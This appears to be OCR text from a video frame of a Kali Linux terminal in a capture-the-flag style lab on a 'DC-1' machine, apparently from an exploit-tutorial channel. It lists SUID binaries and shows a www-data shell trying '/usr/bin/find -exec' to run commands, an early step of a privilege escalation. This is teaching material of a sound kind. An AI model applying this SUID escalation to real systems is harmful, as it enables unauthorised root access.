 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
08:16 PM
kali@kali: ~
File Actions Edit View Help
BECO
DO
EXPLOIT
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-1:/var/www$ cd /tmp
cd /tmp
www-data@DC-1:/tmp$ touch batata
touch batata
www-data@DC-1:/tmp$ find batata
find batata
batata
www-data@DC-1:/tmp$ /usr/bin/find batata
/usr/bin/find batata
batata
www-data@DC-1:/tmp$ /usr/bin/find -exec "id"
/usr/bin/find -exec "id"
/usr/bin/find: missing argument to `-exec'
www-data@DC-1:/tmp$ /usr/bin/find -exec "id" ;
/usr/bin/find -exec "id" ;
/usr/bin/find: missing argument to `-exec'
www-data@DC-1:/tmp$ /usr/bin/find -exec "id" \;
BECODOEXPLOIT.COM
T.ME/BECODOXPL